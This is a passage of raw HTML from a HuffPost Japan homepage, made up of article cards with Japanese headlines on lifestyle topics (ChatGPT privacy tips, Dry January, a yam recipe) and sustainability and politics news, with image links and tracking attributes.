data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693fbd8ee4b0775c5077e079" data-vars-item-type="card_size=small" data-vars-target-content-id="693fbd8ee4b0775c5077e079" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/694268ef2600004348837444.jpeg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/694268ef2600004348837444.jpeg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/694268ef2600004348837444.jpeg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/694268ef2600004348837444.jpeg?ops=320_180 1x, https://img.huffingtonpost.com/asset/694268ef2600004348837444.jpeg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_693fbd8ee4b0775c5077e079?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693fbd8ee4b0775c5077e079" data-vars-item-type="card_size=small" data-vars-target-content-id="693fbd8ee4b0775c5077e079" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">ChatGPTに絶対に共有してはいけない5つの情報を、専門家が警告。すでにしてしまった場合の対処法も紹介</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6959cd29e4b048f68c3049db" data-vars-item-type="card_size=small" data-vars-target-content-id="6959cd29e4b048f68c3049db" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-timestamp="1767688886117" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="「ドライ・ジャニュアリー（禁酒の1月）」とは。今からでも遅くない！気になるその効果とは？" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6959cd29e4b048f68c3049db?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6959cd29e4b048f68c3049db" data-vars-item-type="card_size=small" data-vars-target-content-id="6959cd29e4b048f68c3049db" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/674ffefd18000028009dd80e.jpeg?cache=WBxahzw3ov&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/674ffefd18000028009dd80e.jpeg?cache=WBxahzw3ov&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/674ffefd18000028009dd80e.jpeg?cache=WBxahzw3ov&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/674ffefd18000028009dd80e.jpeg?cache=WBxahzw3ov&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/674ffefd18000028009dd80e.jpeg?cache=WBxahzw3ov&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_6959cd29e4b048f68c3049db?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6959cd29e4b048f68c3049db" data-vars-item-type="card_size=small" data-vars-target-content-id="6959cd29e4b048f68c3049db" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">「ドライ・ジャニュアリー（禁酒の1月）」とは。今からでも遅くない！気になるその効果とは？</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695f4f2ee4b07c5009388f51" data-vars-item-type="card_size=small" data-vars-target-content-id="695f4f2ee4b07c5009388f51" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-timestamp="1768372439563" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="夜にコーヒーを淹れたら、カップに現れたのは....⇨「幸せな気持ちになった」「感性が素敵」と反響" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_695f4f2ee4b07c5009388f51?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695f4f2ee4b07c5009388f51" data-vars-item-type="card_size=small" data-vars-target-content-id="695f4f2ee4b07c5009388f51" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/695f5259250000401a4a0d85.jpeg?cache=mTZnvfyiNb&amp;ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/695f5259250000401a4a0d85.jpeg?cache=mTZnvfyiNb&amp;ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/695f5259250000401a4a0d85.jpeg?cache=mTZnvfyiNb&amp;ops=320_180" srcSet="https://img.huffingtonpost.com/asset/695f5259250000401a4a0d85.jpeg?cache=mTZnvfyiNb&amp;ops=320_180 1x, https://img.huffingtonpost.com/asset/695f5259250000401a4a0d85.jpeg?cache=mTZnvfyiNb&amp;ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_695f4f2ee4b07c5009388f51?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="695f4f2ee4b07c5009388f51" data-vars-item-type="card_size=small" data-vars-target-content-id="695f4f2ee4b07c5009388f51" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">夜にコーヒーを淹れたら、カップに現れたのは....⇨「幸せな気持ちになった」「感性が素敵」と反響</div></a></div></div></div><div class="card card--small js-card js-can-badge" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693a9833e4b0cfabad2752db" data-vars-item-type="card_size=small" data-vars-target-content-id="693a9833e4b0cfabad2752db" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-timestamp="1767870017653" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="【長芋を叩いて焼くだけ】めんつゆ、塩昆布と和えたら「ごちそう」に化ける。長芋の簡単人気レシピ4選" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_693a9833e4b0cfabad2752db?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693a9833e4b0cfabad2752db" data-vars-item-type="card_size=small" data-vars-target-content-id="693a9833e4b0cfabad2752db" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/693a98eb19000002407f3d49.jpg?ops=320_180&amp;format=webp 1x, https://img.huffingtonpost.com/asset/693a98eb19000002407f3d49.jpg?ops=320_180&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="320" height="180" src="https://img.huffingtonpost.com/asset/693a98eb19000002407f3d49.jpg?ops=320_180" srcSet="https://img.huffingtonpost.com/asset/693a98eb19000002407f3d49.jpg?ops=320_180 1x, https://img.huffingtonpost.com/asset/693a98eb19000002407f3d49.jpg?ops=320_180 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_693a9833e4b0cfabad2752db?origin=home-life-unit" data-vars-subunit-name="zone_6" data-vars-subunit-type="package_theme=life&amp;layout=small-grid&amp;cards=4&amp;feature=false&amp;id=life" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693a9833e4b0cfabad2752db" data-vars-item-type="card_size=small" data-vars-target-content-id="693a9833e4b0cfabad2752db" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">【長芋を叩いて焼くだけ】めんつゆ、塩昆布と和えたら「ごちそう」に化ける。長芋の簡単人気レシピ4選</div></a></div></div></div></div></section></div><div class="flex-zone" id="zone-5"><section class="zone zone--7 zone--layout-small-feed zone--theme-news js-cet-subunit"><div class="zone__title__container"><h2 class="zone__title">SDGSで世界をリ・デザインする</h2></div><div class="zone__content"><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6961a8e6e4b024bfe0b94fb7" data-vars-item-type="card" data-vars-target-content-id="6961a8e6e4b024bfe0b94fb7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" role="group" aria-label="article" style="order:0" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="高市首相、公邸のバリアフリーめぐるX投稿に、疑問の声広がる。「公金を使って良いと思う」「未来のためにバリアフリー化して」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_6961a8e6e4b024bfe0b94fb7?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6961a8e6e4b024bfe0b94fb7" data-vars-item-type="card" data-vars-target-content-id="6961a8e6e4b024bfe0b94fb7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/6961bb77140000d9477916e0.jpg?cache=oWgfJpas3w&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/6961bb77140000d9477916e0.jpg?cache=oWgfJpas3w&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/6961bb77140000d9477916e0.jpg?cache=oWgfJpas3w&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/6961bb77140000d9477916e0.jpg?cache=oWgfJpas3w&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/6961bb77140000d9477916e0.jpg?cache=oWgfJpas3w&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_6961a8e6e4b024bfe0b94fb7?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="6961a8e6e4b024bfe0b94fb7" data-vars-item-type="card" data-vars-target-content-id="6961a8e6e4b024bfe0b94fb7" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0"><div class="card__headline__text">高市首相、公邸のバリアフリーめぐるX投稿に、疑問の声広がる。「公金を使って良いと思う」「未来のためにバリアフリー化して」</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69438eb1e4b0fd459ef00857" data-vars-item-type="card" data-vars-target-content-id="69438eb1e4b0fd459ef00857" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" role="group" aria-label="article" style="order:1" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="日本政府の気候変動対策は不十分→農家や学生ら452人が国を提訴。「真摯に取り組まなければ取り返しのつかない深刻な事態に」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69438eb1e4b0fd459ef00857?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69438eb1e4b0fd459ef00857" data-vars-item-type="card" data-vars-target-content-id="69438eb1e4b0fd459ef00857" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69474e3826000059938379ce.jpg?cache=MTazNdrNLl&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69474e3826000059938379ce.jpg?cache=MTazNdrNLl&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/69474e3826000059938379ce.jpg?cache=MTazNdrNLl&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69474e3826000059938379ce.jpg?cache=MTazNdrNLl&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/69474e3826000059938379ce.jpg?cache=MTazNdrNLl&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_69438eb1e4b0fd459ef00857?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69438eb1e4b0fd459ef00857" data-vars-item-type="card" data-vars-target-content-id="69438eb1e4b0fd459ef00857" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1"><div class="card__headline__text">日本政府の気候変動対策は不十分→農家や学生ら452人が国を提訴。「真摯に取り組まなければ取り返しのつかない深刻な事態に」</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69462c80e4b00a59b4a6ce9f" data-vars-item-type="card" data-vars-target-content-id="69462c80e4b00a59b4a6ce9f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" role="group" aria-label="article" style="order:2" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="トランプ政権が世界最大級の気候変動研究機関を解体する意向。科学者は「我が国の能力を後退させる」" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69462c80e4b00a59b4a6ce9f?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69462c80e4b00a59b4a6ce9f" data-vars-item-type="card" data-vars-target-content-id="69462c80e4b00a59b4a6ce9f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69464b63190000ab557f4b38.jpeg?cache=mnG3MYu1ST&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69464b63190000ab557f4b38.jpeg?cache=mnG3MYu1ST&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/69464b63190000ab557f4b38.jpeg?cache=mnG3MYu1ST&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69464b63190000ab557f4b38.jpeg?cache=mnG3MYu1ST&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/69464b63190000ab557f4b38.jpeg?cache=mnG3MYu1ST&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_69462c80e4b00a59b4a6ce9f?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69462c80e4b00a59b4a6ce9f" data-vars-item-type="card" data-vars-target-content-id="69462c80e4b00a59b4a6ce9f" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2"><div class="card__headline__text">トランプ政権が世界最大級の気候変動研究機関を解体する意向。科学者は「我が国の能力を後退させる」</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693c434de4b0898f0300b7f5" data-vars-item-type="card" data-vars-target-content-id="693c434de4b0898f0300b7f5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" role="group" aria-label="article" style="order:3" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="JR博多駅に「忘れ物ツリー」が登場。遺失物を活用したサステナブルなクリスマスツリー" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_693c434de4b0898f0300b7f5?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693c434de4b0898f0300b7f5" data-vars-item-type="card" data-vars-target-content-id="693c434de4b0898f0300b7f5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/693dd949190000f5197f4151.jpg?cache=DKC91H6DSD&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/693dd949190000f5197f4151.jpg?cache=DKC91H6DSD&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/693dd949190000f5197f4151.jpg?cache=DKC91H6DSD&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/693dd949190000f5197f4151.jpg?cache=DKC91H6DSD&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/693dd949190000f5197f4151.jpg?cache=DKC91H6DSD&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_693c434de4b0898f0300b7f5?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="693c434de4b0898f0300b7f5" data-vars-item-type="card" data-vars-target-content-id="693c434de4b0898f0300b7f5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="3"><div class="card__headline__text">JR博多駅に「忘れ物ツリー」が登場。遺失物を活用したサステナブルなクリスマスツリー</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d6c1be4b073def3eeea65" data-vars-item-type="card" data-vars-target-content-id="691d6c1be4b073def3eeea65" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" role="group" aria-label="article" style="order:4" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="社員の7割が外国人の日本企業、事業は在日外国人の“困りごと”解消。「日本に来てよかった」を目指す理由" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_691d6c1be4b073def3eeea65?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d6c1be4b073def3eeea65" data-vars-item-type="card" data-vars-target-content-id="691d6c1be4b073def3eeea65" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69435f0b260000b68e83757b.jpg?cache=KLzcW5KwnI&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69435f0b260000b68e83757b.jpg?cache=KLzcW5KwnI&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/69435f0b260000b68e83757b.jpg?cache=KLzcW5KwnI&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69435f0b260000b68e83757b.jpg?cache=KLzcW5KwnI&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/69435f0b260000b68e83757b.jpg?cache=KLzcW5KwnI&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline" href="https://www.huffingtonpost.jp/entry/story_jp_691d6c1be4b073def3eeea65?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="691d6c1be4b073def3eeea65" data-vars-item-type="card" data-vars-target-content-id="691d6c1be4b073def3eeea65" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="4"><div class="card__headline__text">社員の7割が外国人の日本企業、事業は在日外国人の“困りごと”解消。「日本に来てよかった」を目指す理由</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="692e9336e4b02d38edef6cfd" data-vars-item-type="card" data-vars-target-content-id="692e9336e4b02d38edef6cfd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" role="group" aria-label="article" style="order:5" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="アウトドアブランド「パタゴニア」が食品に力を入れる理由。日本初の「リジェネラティブ・オーガニック」認証取得の日本酒も発売" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_692e9336e4b02d38edef6cfd?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="692e9336e4b02d38edef6cfd" data-vars-item-type="card" data-vars-target-content-id="692e9336e4b02d38edef6cfd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="5"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69312e4b1900004c2c6a0f03.jpeg?cache=Nf8ge1DnvF&amp;ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69312e4b1900004c2c6a0f03.jpeg?cache=Nf8ge1DnvF&amp;ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" height="225" src="https://img.huffingtonpost.com/asset/69312e4b1900004c2c6a0f03.jpeg?cache=Nf8ge1DnvF&amp;ops=400_225" srcSet="https://img.huffingtonpost.com/asset/69312e4b1900004c2c6a0f03.jpeg?cache=Nf8ge1DnvF&amp;ops=400_225 1x, https://img.huffingtonpost.com/asset/69312e4b1900004c2c6a0f03.jpeg?cache=Nf8ge1DnvF&amp;ops=400_225 2x"/></picture></div></div></a><div class="card__text"><div class="card__text__top"></div><div class="card__headlines" style="visibility:visible"><a class="card__headline card__headline--long" href="https://www.huffingtonpost.jp/entry/story_jp_692e9336e4b02d38edef6cfd?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="692e9336e4b02d38edef6cfd" data-vars-item-type="card" data-vars-target-content-id="692e9336e4b02d38edef6cfd" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="5"><div class="card__headline__text">アウトドアブランド「パタゴニア」が食品に力を入れる理由。日本初の「リジェネラティブ・オーガニック」認証取得の日本酒も発売</div></a></div></div></div><div class="card js-card js-can-badge" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69324e38e4b03cea5ab39691" data-vars-item-type="card" data-vars-target-content-id="69324e38e4b03cea5ab39691" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" role="group" aria-label="article" style="order:6" data-badge="{}" data-card-ready="true"><a style="visibility:visible" class="card__image__link" aria-label="大丸松坂屋の“ファッションサブスク”が会員36万人突破⇨働く女性の「また同じ服」問題を救う？人気の理由とは" aria-hidden="true" tabindex="-1" href="https://www.huffingtonpost.jp/entry/story_jp_69324e38e4b03cea5ab39691?origin=home-sdgs-unit" data-vars-subunit-name="zone_7" data-vars-subunit-type="package_theme=news&amp;layout=small-feed&amp;cards=10&amp;feature=false&amp;id=sdgs" data-vars-unit-name="main" data-vars-unit-type="feed" data-vars-item-name="69324e38e4b03cea5ab39691" data-vars-item-type="card" data-vars-target-content-id="69324e38e4b03cea5ab39691" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="6"><div class="card__image" role="presentation"><div class="card__image__src img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:56.25%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/69325135190000e4377f3569.jpg?ops=400_225&amp;format=webp 1x, https://img.huffingtonpost.com/asset/69325135190000e4377f3569.jpg?ops=400_225&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="low" alt="" width="400" 